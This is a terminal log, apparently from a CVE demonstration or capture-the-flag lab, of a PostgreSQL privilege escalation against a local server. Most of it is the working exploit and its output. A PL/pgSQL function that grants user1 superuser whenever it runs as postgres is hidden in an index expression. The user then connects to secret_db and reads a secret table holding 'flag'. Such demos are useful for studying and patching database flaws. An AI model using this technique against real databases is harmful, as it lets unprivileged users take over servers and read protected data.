 egor@egor-VMware-Virtual-Platform:~/Desktop/pg_cve_demo/CVE-2007-6601$ psql postgresql://us
er1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 14.2)
Type "help" for help.

db1=> CREATE TABLE bttest_a AS SELECT i as id FROM generate_series(1, 1000) i;
ALTER TABLE bttest_a OWNER TO regress_bttest_role;
SELECT 1000
ERROR:  role "regress_bttest_role" does not exist
db1=> CREATE OR REPLACE FUNCTION ifun(int8) RETURNS int8 AS $$
BEGIN
 if current_user = 'postgres' then
 ALTER USER user1 WITH superuser;
 end if;
 RETURN $1;
END;
$$ LANGUAGE plpgsql IMMUTABLE;
CREATE INDEX bttest_a_expr_idx ON bttest_a ((ifun(id) + ifun(0)))
 WHERE ifun(id + 10) > ifun(10);
alter function ifun volatile;
select pg_sleep(2);
CREATE FUNCTION
CREATE INDEX
ALTER FUNCTION
 pg_sleep
----------

(1 row)

db1=> \c secret_db
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 14.2)
You are now connected to database "secret_db" as user "user1".
secret_db=# SELECT * FROM secret_table;
  c
------
 flag
(1 row)